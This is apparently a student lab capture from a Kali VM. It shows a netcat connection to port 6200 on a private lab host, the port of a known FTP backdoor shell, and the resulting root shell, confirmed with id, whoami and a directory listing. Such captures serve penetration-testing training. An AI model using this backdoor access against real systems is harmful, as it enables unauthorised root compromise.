 ┌──(stud㉿kali-vm)-[~]
└─$ nc 172.16.96.6 6200
id
uid=0(root) gid=0(root)
whoami
root
/bin/sh
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Home
VPN